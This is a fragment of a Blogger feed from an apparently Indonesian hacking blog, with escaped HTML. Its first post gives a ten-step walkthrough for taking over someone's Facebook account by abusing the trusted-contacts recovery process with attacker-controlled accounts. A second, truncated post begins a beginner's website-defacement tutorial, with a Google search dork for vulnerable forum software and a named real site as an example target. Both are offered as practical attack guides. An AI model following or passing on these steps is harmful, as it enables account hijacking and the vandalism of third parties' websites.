border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESeperti yang telah saya jelaskan diatas bahwa anda harus\u0026nbsp;\u003Cb\u003Emempunyai 3 facebook atau lebih\u003C\/b\u003E\u0026nbsp;yang telah berteman dengan korban untuk kode tersebut dikirim ke anda. Klik Lanjutkan.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E7.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003ESelanjutnya anda akan dibawa ke tahap kedua yaitu memilih\u0026nbsp;\u003Cb\u003Etiga teman\u003C\/b\u003E. Pilih 3 buah facebook anda yang telah berteman dengan si korban. ingat pilih\u0026nbsp;\u003Cb\u003E3 facebook anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s1600\/fb10.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGfMWvyQKJUKBqwcV2VpQClWiOyI0hAUzKLFOGKm5UZ5_dh03yv28VkGG_5-FUB_t7DUMlyUmz6x14jsKIXEvcQYOqVAVXh2c5aps9yicya1dInLyXoS-rVBh5Ttfa0cfWbtHPC5IvvAw\/s400\/fb10.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E8.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003EKode yang akan anda terima seperti ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s1600\/fb11.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZ6ZyHdJwmq-Dn6fcgn1rBQNZwamZzXJyCOsbac-D-yp10o8qe6yoIoMpbSx-5xr77m9rYusvexwxRu0x___cO9pD0PBYmd9ijdDH1sxqfUcUnpSZzSUZ3Cntjs93803b6RJ-UhARpY8\/s400\/fb11.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E9.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan\u0026nbsp;\u003Cb\u003Ekode\u0026nbsp;\u003C\/b\u003Eyang telah dikirim ke facebook anda.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EYang terakhir yaitu\u0026nbsp;\u003Cb\u003EPulihkan Akun.\u003C\/b\u003E\u0026nbsp;Dan anda telah dapat masuk ke facebook korban.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECara Hack Facebook Tanpa Menggunakan Software Update 2011,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;Semoga berhasil dan gunakanlah dengan bijak ^_^\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-weight: bold; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: orange; font-weight: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESource :\u0026nbsp;\u003Ca href=\"http:\/\/didid-cracker.blogspot.com\/2011\/04\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003EDidid Cracker\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan class=\"fullpost\"\u003E       \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3074344512044427134\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3074344512044427134"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E 